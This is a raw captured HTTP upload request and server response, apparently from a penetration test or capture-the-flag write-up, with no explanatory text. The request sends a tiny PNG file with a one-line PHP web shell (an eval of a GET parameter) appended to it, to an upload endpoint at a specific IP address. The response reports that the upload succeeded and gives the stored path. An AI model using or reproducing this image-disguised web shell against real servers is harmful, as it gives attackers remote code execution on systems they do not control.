 POST /upload HTTP/1.1
Host: 47.96.229.52:12121
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
X-Requested-With: XMLHttpRequest
Cache-Control: no-cache
Content-Type: multipart/form-data;
boundary=---------------------------7068287224029829821791382375
Content-Length: 662
Origin: http://47.96.229.52:12121
Connection: close
Referer: http://47.96.229.52:12121/
Cookie: JSESSIONID=CD1DC67F0B2D7340CD6562B820D2B184
-----------------------------7068287224029829821791382375
Content-Disposition: form-data; name="qquuid"
442b613e-33c2-4a75-b845-5bee0fa1020e
-----------------------------7068287224029829821791382375
Content-Disposition: form-data; name="qqtotalfilesize"
182
-----------------------------7068287224029829821791382375
Content-Disposition: form-data; name="file"; filename="f.png"
Content-Type: image/png
□NG
□
□□□IHDR□□□□□□□□□□□□□□□□□□□□sRGB□□□□□□□□gAMA□□□□□□□□□
pHYs□□□t□□□t□□□x□□□□IDAT8Oc□□□□□F□□Qmh□□□□□\□2□□□□□□IEND□`□
<script language='php'>@eval($_GET[1]);</script>
HTTP/1.1 200
Date: Sun, 29 Mar 2020 02:55:13 GMT
Connection: close
Content-Length: 188
{"msg":"file upload
success!!!","filename":"download?file=a30babe6-f23f-4be6-9a28-47fc07b7d119.
ng","success":true,"destination":"WEB-INF/uploads/a30babe6-f23f-4be6-9a28-4
fc07b7d119.png"}